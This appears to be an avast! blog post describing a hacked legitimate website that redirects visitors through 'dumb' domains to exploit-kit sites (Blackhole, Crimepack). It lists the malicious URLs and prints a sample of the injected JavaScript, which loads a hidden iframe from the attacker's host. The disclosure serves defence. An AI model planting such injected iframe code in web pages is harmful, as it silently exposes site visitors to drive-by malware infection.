

 From the "It-could-happen-to-you" file: We innocently clicked on a link which was promoted today on a trustworthy company's Facebook page. To our surprise, avast! blocked it as a malicious URL.
From the "It-could-happen-to-you" file: We innocently clicked on a link which was promoted today on a trustworthy company's Facebook page. To our surprise, avast! blocked it as a malicious URL.
When we attempted to open the URL, it was redirected to dumb.cn.mn which triggered the blocking action. The only content on dumb.cn.mm is one word – GOTCHA!
Senior Virus analyst, Jan Sirmer confirmed the attack when we couldn't repeat the block. “The site, smcitizens.com, was hacked for sure, and redirects to a black hole site," he said. "Malicious script on the site is checking visitor’s cookies, which is the reason why you don’t see the warning more than once.”
He went on to explain, "We receive only one word: GOTCHA. It's probably because the attackers running on dumb site's database with visiting IP addresses, and if they found this IP, only GOTCHA is returned. I think it helps them to be more secure from malware analysts and users looking into how they have been infected."
After looking into the hack further, Sirmer discovered that the link to dumb.cn.mn, or its variations, was injected to other legitimate sites too. Those links then led to malicious sites containing a black hole exploit kit.
Here is a list of some other dumb sites used as links in hacked legitimate websites:
- dumb.au.mn/in.cgi?2
- dumb.cn.mn/in.cgi?2
- dumb.eu.mn/in.cgi?2
- dumb.fr.mn/in.cgi?2
- dumb.uk.mn/in.cgi?2
- dumb.us.mn/in.cgi?2
- dumb.jp.mn/in.cgi?2
- dumb.nl.mn/in.cgi?2
Sirmer discovered that malicious site fckarpaty.in is one of the malicious sites where users were redirected from one of the dumb sites. fckarpaty.in includes a well-known exploit pack called Crimepack. This exploit pack uses a Java vulnerability and silently downloads malicious Java, PDF and flesh files onto users computers.
In the last four days, Sirmer found that the bad guys injected a link to one of the dumb sites in 138 unique legitimate sites that were visited by avast! users. This is not such a huge number, but the attackers focused on sites like smcitizens.com which has lots of visitors.
An example of injected code:
if (document.getElementsByTagName('body')[0]) { iframer(); } else { document.write("<iframe src='http://dumb.cn.mn/in.cgi?2' width='10' height='10' style='visibility:hidden;position:absolute;left:0;top:0;'></iframe>"); } function iframer() { var f = document.createElement('iframe'); f.setAttribute('src', 'http://dumb.cn.mn/in.cgi?2'); f.style.visibility = 'hidden'; f.style.position = 'absolute'; f.style.left = '0'; f.style.top = '0'; f.setAttribute('width', '10'); f.setAttribute('height', '10'); document.getElementsByTagName('body')[0].appendChild(f); }

An image of our first visit to smcitizens.com.
And the second visit. Images provided by avast! Virus Lab.

This image has been marked to show the redirection to dumb.cn.mn.